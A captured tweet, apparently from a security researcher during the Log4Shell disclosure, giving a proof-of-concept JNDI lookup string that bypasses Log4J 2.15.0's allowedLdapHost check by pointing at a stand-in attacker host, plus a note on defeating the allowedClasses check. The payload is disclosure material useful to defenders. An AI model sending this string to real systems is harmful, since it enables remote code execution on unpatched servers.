 dnet Retweeted
Márcio Almeida
@marcioalm
FIX: Here is a PoC in how to bypass allowedLdapHost
and allowedClasses checks in Log4J 2.15.0. to achieve
RCE: ${jndi:ldap://127.0.0.1#evilhost.com:1389/a} and
to bypass allowedClasses just choose a name for a
class in the JDK. Deserialization will occur as usual.
#Log4Shell 1/n
8:15 AM · Dec 17, 2021 · Twitter Web App
66 Retweets 3 Quote Tweets 157 Likes